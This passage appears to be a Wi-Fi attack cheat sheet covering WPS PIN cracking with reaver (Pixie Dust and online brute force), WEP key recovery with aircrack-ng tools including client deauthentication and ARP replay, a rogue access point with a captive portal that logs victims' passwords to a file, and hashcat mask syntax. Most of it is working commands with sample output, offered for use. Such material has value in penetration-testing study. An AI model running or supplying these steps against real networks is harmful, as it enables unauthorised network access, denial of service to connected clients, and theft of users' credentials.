
- Authkey - derived from KDK. Calculation in reaver.
Some vendors (Broadcom, Realtek, Ralink, MediaTek, Celeno) improperly generate E-S1 and E-S2, so these values are known or easy to guess. Having all these values, we can recalculate E-Hash using PSK (PIN) candidate until result matches with a captured value. PIN is split into two parts which are verified separately, thus there are 20.000 possible combinations.
References
https://forums.kali.org/showthread.php?24286-WPS-Pixie-Dust-Attack-(Offline-WPS-Attack)
Online cracking
If AP is not vulnerable to Pixie Dust, it still can be brute forced online. This attack may take many hours.
Prerequisites:
- AP with WPA/WPA2
- WPS enabled
1. Start attack against desired AP.
# reaver -i wlan0 -b EA:DE:07:C0:96:BC -c 2 -vv
Reaver v1.6.5 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Switching wlan0 to channel 2
[+] Waiting for beacon from EA:DE:07:C0:96:BC
[+] Received beacon from EA:DE:07:C0:96:BC
[+] Vendor: RalinkTe
[+] Trying pin "12345670"
[+] Sending authentication request
[+] Sending association request
[+] Associated with EA:DE:07:C0:96:BC (ESSID: TP-LINK-HOME1)
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received WSC NACK
[+] Sending WSC NACK
[+] Trying pin "00005678"
[...]
[!] WARNING: Detected AP rate limiting, waiting 60 seconds before re-checking
[!] WARNING: Detected AP rate limiting, waiting 60 seconds before re-checking
In that case AP implements protection preventing from fast brute forcing. The tool can be tuned with additional advanced switches, for example:
-L, --ignore-locks Ignore locked state reported by the target AP
-N, --no-nacks Do not send NACK messages when out of order packets are received
-d, --delay=<seconds> Set the delay between pin attempts [1]
-T, --m57-timeout=<seconds> Set the M5/M7 timeout period [0.40]
-r, --recurring-delay=<x:y> Sleep for y seconds every x pin attempts
References
https://github.com/t6x/reaver-wps-fork-t6x
Retrieving passphrase from PIN
Usually when reaver finds PIN it also displays passphrase to the network. However, sometimes we may need to “manually” retrieve passphrase if a PIN is known to us.
1. Create file /etc/wpa_supplicant.conf with followig content:
ctrl_interface=/var/run/wpa_supplicant
ctrl_interface_group=0
update_config=1
2. Start wpa_supplicant and leave it running.
# wpa_supplicant -i wlan0 -c /etc/wpa_supplicant.conf
Successfully initialized wpa_supplicant
3. Start wpa_cli and connect using known BSSID and PIN.
# wpa_cli
wpa_cli v2.9
Copyright (c) 2004-2019, Jouni Malinen <j@w1.fi> and contributors
This software may be distributed under the terms of the BSD license.
See README for more details.
Selected interface 'wlan0'
Interactive mode
> status
wpa_state=DISCONNECTED
p2p_device_address=24:26:66:32:78:ec
address=24:26:66:32:78:ec
uuid=65eda292-d5cb-21a1-b654-a76e325e45
> wps_reg EA:DE:07:C0:96:BC 11586541
OK
<3>CTRL-EVENT-SCAN-STARTED
<3>CTRL-EVENT-SCAN-RESULTS
<3>WPS-AP-AVAILABLE
<3>SME: Trying to authenticate with ea:de:07:c0:96:bc (SSID='TP-LINK-HOME1' freq=2457 MHz)
<3>Trying to associate with ea:de:07:c0:96:bc (SSID='TP-LINK-HOME1' freq=2457 MHz)
<3>Associated with ea:de:07:c0:96:bc
<3>CTRL-EVENT-SUBNET-STATUS-UPDATE status=0
<3>CTRL-EVENT-EAP-STARTED EAP authentication started
<3>CTRL-EVENT-EAP-STATUS status='started' parameter=''
<3>CTRL-EVENT-EAP-PROPOSED-METHOD vendor=14122 method=1
<3>CTRL-EVENT-EAP-STATUS status='accept proposed method' parameter='WSC'
<3>CTRL-EVENT-EAP-METHOD EAP vendor 14122 method 1 (WSC) selected
<3>WPS-CRED-RECEIVED
<3>WPS-FAIL msg=11 config_error=0
<3>CTRL-EVENT-EAP-STATUS status='completion' parameter='failure'
<3>CTRL-EVENT-EAP-FAILURE EAP authentication failed
<3>WPS-FAIL
<3>CTRL-EVENT-DISCONNECTED bssid=ea:de:07:c0:96:bc reason=3 locally_generated=1
<3>CTRL-EVENT-REGDOM-CHANGE init=CORE type=WORLD
<3>SME: Trying to authenticate with ea:de:07:c0:96:bc (SSID='TP-LINK-HOME1' freq=2457 MHz)
<3>Trying to associate with ea:de:07:c0:96:bc (SSID='TP-LINK-HOME1' freq=2457 MHz)
<3>Associated with ea:de:07:c0:96:bc
<3>CTRL-EVENT-SUBNET-STATUS-UPDATE status=0
<3>WPA: Key negotiation completed with ea:de:07:c0:96:bc [PTK=CCMP GTK=CCMP]
<3>CTRL-EVENT-CONNECTED - Connection to ea:de:07:c0:96:bc completed [id=0 id_str=]
>
4. After successful connection, passphrase will be written to the /etc/wpa_supplicant.conf file.
# cat /etc/wpa_supplicant.conf
ctrl_interface=/var/run/wpa_supplicant
ctrl_interface_group=0
update_config=1
network={
ssid="TP-LINK-HOME1"
psk="PASS!@#$"
proto=RSN
key_mgmt=WPA-PSK
pairwise=CCMP-256 GCMP-256 CCMP GCMP
group=CCMP-256 GCMP-256 CCMP GCMP TKIP
auth_alg=OPEN
}
References
WEP
It’s a predecessor of WPA/WPA2 protocol. Because of its design weaknesses it is possible to recover a key from captured packets. WEP encrypts data with RC4 enhanced with IV changed in every packet. IV is 24 bit long, so there’s a chance that two different packets will be encrypted with the same key, what may allow to perform statistical attack. WEP uses 40 bit or 104 bit keys (becuase IV takes 24 bits).
Prerequisites:
- AP configured with WEP
- at least 1 connected client
Attack
1. Start capturing packets
# airodump-ng -w dump -c 10 --bssid BD:A2:7A:3E:F0:EB wlan0
CH 10 ][ Elapsed: 2 mins ][ 2019-11-23 12:27
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
BD:A2:7A:3E:F0:EB -34 34 1462 16203 97 10 54e WEP WEP OPN TP-LINK-HOME2
BSSID STATION PWR Rate Lost Frames Probe
BD:A2:7A:3E:F0:EB 70:C1:F4:F4:32:AE 0 1e- 1 36345 67756 TP-LINK-HOME2
2. We need to observe how many packets we already got.
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
BD:A2:7A:3E:F0:EB -34 34 1462 16203 97 10 54e WEP WEP OPN TP-LINK-HOME2
3. It is possible to speed up process of collecting packets by injecting new ones, which would cause generation of new packets and IVs.
3.1. First way uses fake authentication, what associates us with AP. We need to wait until AP sends ARP packet which we will replay. It can be initiated in controlled environment by connecting local IP address.
# aireplay-ng -1 0 -e TP-LINK-HOME2 -a BD:A2:7A:3E:F0:EB -h 24:26:66:32:78:ec wlan0
12:25:39 Waiting for beacon frame (BSSID: BD:A2:7A:3E:F0:EB) on channel 10
12:25:40 Sending Authentication Request (Open System)
12:25:40 Authentication successful
12:25:40 Sending Association Request [ACK]
12:25:40 Association successful :-) (AID: 1)
# aireplay-ng -3 -b BD:A2:7A:3E:F0:EB -h 70:C1:F4:F4:32:AE wlan0
The interface MAC (24:26:66:32:78:EC) doesn't match the specified MAC (-h).
ifconfig wlan0 hw ether 70:C1:F4:F4:32:AE
12:25:44 Waiting for beacon frame (BSSID: BD:A2:7A:3E:F0:EB) on channel 10
Saving ARP requests in replay_arp-1123-122544.cap
You should also start airodump-ng to capture replies.
Read 113792 packets (got 42545 ARP requests and 25019 ACKs), sent 28656 packets...(499 pps)
3.2. Second way (preferred) uses deauthentication of a connected client. After the client reconnects, we will catch and start replaying ARP packets.
# aireplay-ng -3 -b BD:A2:7A:3E:F0:EB -h 70:C1:F4:F4:32:AE wlan0
The interface MAC (24:26:66:32:78:EC) doesn't match the specified MAC (-h).
ifconfig wlan0 hw ether 70:C1:F4:F4:32:AE
14:35:21 Waiting for beacon frame (BSSID: 7C:8B:CA:76:3D:86) on channel 10
Saving ARP requests in replay_arp-1123-143521.cap
You should also start airodump-ng to capture replies.
Notice: got a deauth/disassoc packet. Is the source MAC associated ?
Notice: got a deauth/disassoc packet. Is the source MAC associated ?
# aireplay-ng -0 2 -a BD:A2:7A:3E:F0:EB -c 70:C1:F4:F4:32:AE wlan0
14:35:57 Waiting for beacon frame (BSSID: BD:A2:7A:3E:F0:EB) on channel 10
14:35:57 Sending 64 directed DeAuth. STMAC: [70:C1:F4:F4:32:AE] [ 0|47 ACKs]
14:35:58 Sending 64 directed DeAuth. STMAC: [70:C1:F4:F4:32:AE] [29|87 ACKs]
Read 165871 packets (got 1 ARP requests and 39619 ACKs), sent 42398 packets...(500 pps)
4. Start cracking when enough packets are collected (for example 20000 packets).
# aircrack-ng -a 1 -b BD:A2:7A:3E:F0:EB dump-18.cap
Aircrack-ng 1.2 beta3
[00:00:00] Tested 5986 keys (got 21666 IVs)
KB depth byte(vote)
0 1/ 8 41(28160) 2A(27648) ED(27136) 16(26880) 5A(26880) 6C(26880) 83(26880) 16(26624) 33(26368) 3C(26112) 51(26112)
1 0/ 1 72(31488) 7C(29440) 01(27136) 27(26624) 20(26368) CA(26368) 13(26112) 82(26112) 84(26112) F0(26112) 37(25856)
2 0/ 1 55(32768) 60(27392) 12(27136) 1A(27136) C3(27136) EA(27136) 62(26368) 00(26112) 10(26112) 26(26112) 6C(25856)
3 0/ 2 41(30720) 3C(30464) 87(27904) 6F(27904) 6E(26368) A2(26368) D0(26368) 31(26112) 4C(26112) 56(26112) 76(26112)
4 0/ 1 4E(32768) 1D(27392) 36(27392) 26(26624) 18(26112) 51(26112) 8F(26112) E5(26112) 78(25856) 87(25856) CB(25856)
5 1/ 11 3C(28160) 93(27648) A2(27648) CF(27648) 8B(27392) C3(27392) 92(27136) E6(27136) 07(26880) 61(26880) 72(26368)
6 0/ 2 D7(30208) 02(28672) 54(28160) EC(27136) 43(26624) 24(26368) D7(26368) DC(26368) 12(26112) 83(26112) 16(25856)
7 0/ 1 6A(29696) 1B(27392) 71(27392) 8E(27392) E3(27392) 61(27136) 94(26880) 0D(26368) B7(26368) 20(26112) 68(25856)
8 0/ 1 6E(32256) FF(28672) 50(27648) 11(27136) 43(26880) B2(26880) 0A(26624) DB(26624) 60(26368) 88(26368) 4A(26112)
9 2/ 5 38(27904) E5(27392) 02(27136) 99(26624) 57(26112) F7(25856) 9F(25600) E8(25600) 54(25344) 77(25344) 28(25088)
10 0/ 1 42(32768) A6(30208) 31(29440) AF(28928) DD(27136) F3(27136) 14(26880) 3D(26624) 3C(26368) 56(26368) 9C(26368)
11 1/ 3 11(29696) F5(29184) 5E(26624) BC(26368) 87(26368) 42(26112) F6(26112) 6F(25856) 97(25856) A2(25856) AA(25856)
12 0/ 2 35(28672) 47(27904) 0B(27136) 27(27136) 9F(26880) EC(26624) 5C(26368) 69(26368) FC(26368) A7(26112) BF(26112)
KEY FOUND! [ 41:73:54:4B:4B:32:32:62:61:33:4D:31:33 ] (ASCII: AsTKK22ba3M13 )
Decrypted correctly: 100%
References
- https://www.aircrack-ng.org/doku.php?id=simple_wep_crack
- https://security.stackexchange.com/questions/41230/how-does-wifi-password-cracking-work
Connecting to network
# wpa_supplicant -i wlan0 -c config
Preparning config file
Open network
# echo -e 'network = {\n ssid = "HOME 1" \n key_mgmt = NONE \n}' > config
WPA/WPA2
# wpa_passphrase "HOME 2" 12345678 > config
Fake AP
Own AP imitating original one, can be used to harvest passphrase (using social engineering) or to perform man-in-the-middle attacks.
1. Configure static IP.
# ifconfig wlan0 up 192.168.1.1 netmask 255.255.255.0
2. Prepare fake captive portal.
# wget https://www.shellvoide.com/media/files/rogueap.zip
# unzip rogueap.zip -d /var/www/html
2.1 Simplify logging.
# touch /root/log.txt
# chmod +rw /root/log.txt
Add to /var/www/html/dbconnect.php:
file_put_contents("/root/log.txt", $_POST['password1'] . " | " . $_POST['password2'], FILE_APPEND);
Credentials will be saved to /root/log.txt.
2.2. Configure redirects. Add to /etc/apache2/sites-enable/000-default.conf:
<Directory /var/www/html>
RewriteEngine on
RewriteCond %{REQUEST_FILENAME} !-f
RewriteRule .* http://192.168.1.1/index.html
</Directory>
2.3. Restart apache.
# systemctl restart apache2
3. Prepare and run DNS and DHCP server.
interface=wlan0
address=/#/192.168.1.1
dhcp-range=192.168.1.2,192.168.1.100,255.255.255.0,24h
dhcp-option=3,192.168.1.1
dhcp-option=6,192.168.1.1
log-queries
server=192.168.1.1
log-dhcp
listen-address=127.0.0.1
# dnsmasq -C dnsmasq.conf -d
4. Prepare and run AP.
interface=wlan0
driver=nl80211
ssid=Free AP
hw_mode=g
channel=3
macaddr_acl=0
ignore_broadcast_ssid=0
# hostapd hostapd.conf
5. We need to wait until victims connect to our AP. We can “help” them using deauth to disconnect them from their networks.
References
Hashcat
hashcat --potfile-disable --force -m 2500 [HASH_FILE] [DICT_OR_MASK]
--force- run without GPU--potfile-disable- don’t use local database. for testing-a 3- bruteforce-a 1- dictionary-m 2500- mode: 4hs-m 16800- mode: pmkid
masks
built-in:
?l=abcdefghijklmnopqrstuvwxyz?u=ABCDEFGHIJKLMNOPQRSTUVWXYZ?d=0123456789?h=0123456789abcdef?H=0123456789ABCDEF?s=«space»!"#$%&'()*+,-./:;<=>?@[\]^_{|}~?a=?l?u?d?s?b=0x00 - 0xff
custom charset:
-1 [CHARS]-2 [CHARS]-3 [CHARS]-4 [CHARS]
example:
?d?d?d?d- 4 digits-1 ?l?u?d ?1?1?d?d- 2x alphanum, 2x digits-1 ?l?u?d ?1?1?1?1?1?1?1?1- 8x alphanum-1 ?l?d ?1?1?1?1?1?1?1?1- 8x alphanum lower